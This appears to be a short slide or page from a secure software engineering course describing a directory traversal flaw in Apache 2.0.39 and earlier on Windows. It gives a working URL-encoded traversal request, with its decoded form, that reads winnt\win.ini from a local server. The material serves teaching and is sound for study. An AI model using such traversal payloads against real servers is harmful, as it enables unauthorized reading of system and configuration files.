 Win/Apache Directory Traversal

Found in Apache 2.0.39 and earlier.

To view the file winnt\win.ini, use: http://127.0.0.1/error/%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwinnt%5cwin.ini

which is the URL-encoded form of

http://127.0.0.1/error/\..\..\..\..\winnt\win.ini

CSC 666: Secure Software Engineering